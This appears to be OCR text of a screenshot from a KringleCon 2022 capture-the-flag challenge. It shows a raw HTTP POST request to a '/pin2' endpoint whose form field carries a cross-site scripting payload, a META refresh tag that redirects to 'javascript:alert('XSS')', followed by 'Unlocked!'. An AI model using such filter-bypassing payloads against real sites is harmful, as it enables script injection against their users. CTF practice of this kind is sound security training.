 1 POST /pin2 HTTP/2
2 Host: hhc22-novel.kringlecon.com
3 Cookie: GCLB="78e4ef65d86b2da9"
4 Content-Length: 90
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://hhc22-novel.kringlecon.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://hhc22-novel.kringlecon.com/pin2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 inputTxt=<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">
Unlocked!